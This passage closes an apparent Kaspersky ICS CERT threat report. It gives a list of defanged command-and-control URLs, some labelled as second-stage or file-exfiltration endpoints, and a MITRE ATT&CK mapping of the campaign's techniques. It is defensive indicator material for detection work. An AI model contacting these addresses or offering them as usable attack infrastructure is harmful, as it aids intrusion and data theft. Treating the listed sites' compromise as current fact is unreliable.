hxxps://shinwonbook.co[.]kr/basket/pay/open[.]asp
hxxps://shinwonbook.co[.]kr/board/editor/upload[.]asp
hxxps://theforceawakenstoys[.]com/vBulletin/core/cache/upload[.]php
hxxps://www.automercado.co[.]cr/empleo/css/main[.]jsp
hxxps://www.curiofirenze[.]com/include/inc-site[.]asp
hxxps://www.digitaldowns[.]us/artman/exec/upload[.]php
hxxps://www.digitaldowns[.]us/artman/exec/upload[.]php
hxxps://www.dronerc[.]it/forum/uploads/index[.]php
hxxps://www.dronerc[.]it/shop_testbr/Adapter/Adapter_Config[.]php
hxxps://www.edujikim[.]com/intro/blue/view[.]asp
hxxps://www.edujikim[.]com/pay/sample/INIstart[.]asp
hxxps://www.edujikim[.]com/smarteditor/img/upload[.]asp
hxxps://www.fabioluciani[.]com/ae/include/constant[.]asp
hxxps://www.fabioluciani[.]com/es/include/include[.]asp
hxxp://www.juvillage.co[.]kr/img/upload[.]asp
hxxps://www.lyzeum[.]com/board/bbs/bbs_read[.]asp
hxxps://www.lyzeum[.]com/images/board/upload[.]asp
hxxps://martiancartel[.]com/forum/customavatars/avatars[.]php
hxxps://www.polyboatowners[.]com/css/index[.]php
hxxps://www.sanlorenzoyacht[.]com/newsl/include/inc-map[.]asp
hxxps://www.raiestatesandbuilders[.]com/admin/installer/installer/index[.]php
hxxp://156.245.16[.]55/admin/admin[.]asp
hxxp://fredrikarnell[.]com/marocko2014/index[.]php
hxxp://roit.co[.]kr/xyz/mainpage/view[.]asp
Second stage C2 address
hxxps://www.waterdoblog[.]com/uploads/index[.]asp
hxxp://www.kbcwainwrightchallenge.org[.]uk/connections/dbconn[.]asp
C2 URLs to exfiltrate files used by Trojanized VNC Uploader
hxxps://prototypetrains[.]com:443/forums/core/cache/index[.]php
hxxps://newidealupvc[.]com:443/img/prettyPhoto/jquery.max[.]php
hxxps://mdim.in[.]ua:443/core/cache/index[.]php
hxxps://forum.snowreport[.]gr:443/cache/template/upload[.]php
hxxps://www.gonnelli[.]it/uploads/catalogo/thumbs/thumb[.]asp
hxxps://www.dellarocca[.]net/it/content/img/img[.]asp
hxxps://www.astedams[.]it/photos/image/image[.]asp
hxxps://www.geeks-board[.]com/blog/wp-content/uploads/2017/cache[.]php
hxxps://cloudarray[.]com/images/logo/videos/cache[.]jsp
```

# Appendix II - MITRE ATT&CK Mapping

| Tactic               | Technique | Technique Name                                                           |
|----------------------|-----------|--------------------------------------------------------------------------|
| Initial Access       | T1566.002 | Phishing: Spearphishing Link                                             |
| Execution            | T1059.003 | Command and Scripting Interpreter: Windows Command<br>Shell              |
|                      | T1204.002 | User Execution: Malicious File                                           |
|                      | T1569.002 | System Services: Service Execution                                       |
| Persistence          | T1543.003 | Create or Modify System Process: Windows Service                         |
|                      | T1547.001 | Boot or Logon Autostart Execution: Registry Run Keys /<br>Startup Folder |
| Privilege Escalation | T1543.003 | Create or Modify System Process: Windows Service                         |
| Defense Evasion      | T1140     | Deobfuscate/Decode Files or Information                                  |
|                      | T1070.002 | Clear Linux or Mac System Logs                                           |
|                      | T1070.003 | Clear Command History                                                    |
|                      | T1070.004 | File Deletion                                                            |
|                      | T1036.003 | Masquerading: Rename System Utilities                                    |
|                      | T1036.004 | Masquerading: Masquerade Task or Service                                 |
|                      | T1112     | Modify Registry                                                          |
| Credential Access    | T1557.001 | LLMNR/NBT-NS Poisoning and SMB Relay                                     |
| Discovery            | T1135     | Network Share Discovery                                                  |
|                      | T1057     | Process Discovery                                                        |
|                      | T1016     | System Network Configuration Discovery                                   |
|                      | T1033     | System Owner/User Discovery                                              |
|                      | T1049     | System Network Connections Discovery                                     |
|                      | T1082     | System Information Discovery                                             |
|                      | T1083     | File and Directory Discovery                                             |
|                      | T1007     | System Service Discovery                                                 |

| Lateral Movement       | T1021.002 | SMB/Windows Admin Shares                    |
|------------------------|-----------|---------------------------------------------|
| Collection             | T1560.001 | Archive Collected Data: Archive via Utility |
| Command and<br>Control | T1071.001 | Application Layer Protocol: Web Protocols   |
|                        | T1132.002 | Non-Standard Encoding                       |
|                        | T1104     | Multi-Stage Channels                        |
|                        | T1572     | Protocol Tunneling                          |
|                        | T1090.001 | Internal Proxy                              |
| Exfiltration           | T1041     | Exfiltration Over C2 Channel                |

Kaspersky Industrial Control Systems Cyber Emergency Response Team (Kaspersky ICS CERT) is a global project of Kaspersky aimed at coordinating the efforts of automation system vendors, industrial facility owners and operators, and IT security researchers to protect industrial enterprises from cyberattacks. Kaspersky ICS CERT devotes its efforts primarily to identifying potential and existing threats that target industrial automation systems and the industrial internet of things.

Kaspersky ICS CERT

ics-cert@kaspersky.com